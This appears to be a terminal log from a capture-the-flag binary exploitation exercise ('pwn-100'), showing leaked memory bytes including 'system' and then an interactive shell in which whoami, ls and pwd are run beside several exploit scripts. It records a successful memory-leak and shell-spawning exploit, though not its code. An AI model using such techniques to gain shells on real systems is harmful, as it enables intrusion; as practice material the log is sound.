 leak>>>>>put_add: b'\x00'
leak>>>>>put_add: b'\x00'
leak>>>>>put_add: b'system'
leak>>>>>put_add: b'\x00'
leak>>>>>put_add: b'\x90"\x05'
leak>>>>>put_add: b'\x00'
leak>>>>>put_add: b'\x00'
leak>>>>>put_add: b'\x00'
leak>>>>>put_add: b'\x00'
leak>>>>>put_add: b'\x00'
[*] Switching to interactive mode
bye~
$ whoami
admain-rose
$ ls
exp_pwn100-1.py  exp_pwn100-3.py  exp_pwn100-5.py  pwn-100
exp_pwn100-2.py  exp_pwn100-4.py  exp_pwn100.py
$ pwd
/home/admain-rose/ropmid
$